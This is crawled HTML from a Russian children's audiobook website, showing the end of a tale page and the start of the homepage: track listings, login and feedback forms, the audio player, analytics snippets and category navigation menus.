block-player__item-btn_play"><a href="/media/priklyucheniya-neznajki1" itemprop="audio">слушать</a></div> <div class="block-player__item-favorite" data-id="2033">в плейлист</div> </div> </div> <div class="popular-songs-block__item" itemscope itemtype="https://schema.org/MusicRecording"> <a href = "/media/bremenskie-muzykanty1" class="popular-songs-block__item-image-container block-player__item-image-container" title = "Бременские музыканты (Союзмультфильм)"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/eceb8e3f36b6ed7b25b3e39ae5dad8e2.100x100.jpg?99eb6abca8391255cb452489968f9e06" class="block-player__item-image" alt="Г. Гладков, Ю. Энтин, В. Ливанов - Бременские музыканты (Союзмультфильм)" width="100" height="100"> </a> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-name" title = "Бременские музыканты (Союзмультфильм)" itemprop="url"> <span itemprop="name">Бременские музыканты (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">Г. Гладков, Ю. Энтин, В. Ливанов</div> <div class="block-player__item-length" data-duration="1536">25:36</div> <meta itemprop="duration" content="PT25M36S"> </div> <div class="flex-container block-player__item-bottom"> <div class="block-player__item-btn block-player__item-btn_play"><a href="/media/bremenskie-muzykanty1" itemprop="audio">слушать</a></div> <div class="block-player__item-favorite" data-id="1543">в плейлист</div> </div> </div> <div class="popular-songs-block__item" itemscope itemtype="https://schema.org/MusicRecording"> <a href = "/media/luntik-i-ego-druzya" class="popular-songs-block__item-image-container block-player__item-image-container" title = "Лунтик и его друзья"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/98dcd46560801374c7b98095f8cca41c.100x100.jpg?ea06ff2b955f18134d26d24b3ec73a2f" class="block-player__item-image" alt="Сарра Ансон - Лунтик и его друзья" width="100" height="100"> </a> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-name" title = "Лунтик и его друзья" itemprop="url"> <span itemprop="name">Лунтик и его друзья</span> </a> <div class="flex-container"> <div class="block-player__item-author">Сарра Ансон</div> <div class="block-player__item-length" data-duration="9447">2:37:27</div> <meta itemprop="duration" content="PT2H37M27S"> </div> <div class="flex-container block-player__item-bottom"> <div class="block-player__item-btn block-player__item-btn_play"><a href="/media/luntik-i-ego-druzya" itemprop="audio">слушать</a></div> <div class="block-player__item-favorite" data-id="3335">в плейлист</div> </div> </div> <div class="popular-songs-block__item" itemscope itemtype="https://schema.org/MusicRecording"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="popular-songs-block__item-image-container block-player__item-image-container" title = "Приключение Толи Клюквина"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2eeb494c04126f62a445d9458eb7947c.100x100.jpg?ff123d776d42b20ebebc806debd25004" class="block-player__item-image" alt="Н. Носов  - Приключение Толи Клюквина" width="100" height="100"> </a> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-name" title = "Приключение Толи Клюквина" itemprop="url"> <span itemprop="name">Приключение Толи Клюквина</span> </a> <div class="flex-container"> <div class="block-player__item-author">Н. Носов </div> <div class="block-player__item-length" data-duration="2990">49:50</div> <meta itemprop="duration" content="PT49M50S"> </div> <div class="flex-container block-player__item-bottom"> <div class="block-player__item-btn block-player__item-btn_play"><a href="/media/priklyuchenie-toli-klyukvinaг" itemprop="audio">слушать</a></div> <div class="block-player__item-favorite" data-id="2023">в плейлист</div> </div> </div> <div class="popular-songs-block__item" itemscope itemtype="https://schema.org/MusicRecording"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="popular-songs-block__item-image-container block-player__item-image-container" title = "Волшебник изумрудного города"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4318c2ad5e58dd7d6f673cf0d5a83dec.100x100.jpg?4d649b545f79db1601d3acf6c96d419a" class="block-player__item-image" alt="А. М. Волков - Волшебник изумрудного города" width="100" height="100"> </a> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-name" title = "Волшебник изумрудного города" itemprop="url"> <span itemprop="name">Волшебник изумрудного города</span> </a> <div class="flex-container"> <div class="block-player__item-author">А. М. Волков</div> <div class="block-player__item-length" data-duration="3672">1:1:12</div> <meta itemprop="duration" content="PT1H1M12S"> </div> <div class="flex-container block-player__item-bottom"> <div class="block-player__item-btn block-player__item-btn_play"><a href="/media/volshebnik-izumrudnogo-goroda11" itemprop="audio">слушать</a></div> <div class="block-player__item-favorite" data-id="1628">в плейлист</div> </div> </div> <div class="popular-songs-block__item" itemscope itemtype="https://schema.org/MusicRecording"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="popular-songs-block__item-image-container block-player__item-image-container" title = "Как на Незнайку упал кусок солнца "> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9658ff0e50cbe5948a79dac31ec16642.100x100.jpg?39bee615890022a8893cf1de49777b45" class="block-player__item-image" alt="Николай Николаевич Носов - Как на Незнайку упал кусок солнца " width="100" height="100"> </a> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-name" title = "Как на Незнайку упал кусок солнца " itemprop="url"> <span itemprop="name">Как на Незнайку упал кусок солнца </span> </a> <div class="flex-container"> <div class="block-player__item-author">Николай Николаевич Носов</div> <div class="block-player__item-length" data-duration="6351">1:45:51</div> <meta itemprop="duration" content="PT1H45M51S"> </div> <div class="flex-container block-player__item-bottom"> <div class="block-player__item-btn block-player__item-btn_play"><a href="/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" itemprop="audio">слушать</a></div> <div class="block-player__item-favorite" data-id="2032">в плейлист</div> </div> </div> </div> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_10" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_8" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/media/zerkalo-i-obezyana?product_url=zerkalo-i-obezyana&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/media/zerkalo-i-obezyana?product_url=zerkalo-i-obezyana&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/media/zerkalo-i-obezyana?product_url=zerkalo-i-obezyana&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(531)</span> </a> </li> <li> <a href="/audioskazki?tags=russkie_narodnye_skazki">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_pushkina">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_disney">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_narodov_mira">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=detskie_detektivy">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=kolobok">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_porosenka">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=malysh_i_karlson">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=bremenskie_muzykanty">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=neznayka">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=krasnaya_shapochka">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volk_i_semero_kozlyat">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=buratino">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_medvedya">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=snezhnaya_koroleva">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volshebnik_izumrudnogo_goroda">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=dyuymovochka">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=gusi_lebedi">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=teremok">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=vinni_puh">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=chipollino">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=aybolit">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alisa_v_strane_chudes">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=myunhauzen">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=zolushka">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=snegurochka">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=repka">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=kurochka_ryaba">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=skazka_o_care_saltane">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alen_kiy_cvetochek">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1769340376"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/
body_size: 146891
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок) - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta itemprop="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta name="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <meta itemprop="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок)"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item  nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (531)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=russkie_narodnye_skazki" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_pushkina" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_disney" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_narodov_mira" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=kolobok" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=tri_porosenka" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=malysh_i_karlson" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=bremenskie_muzykanty" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=neznayka" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=krasnaya_shapochka" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volk_i_semero_kozlyat" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" 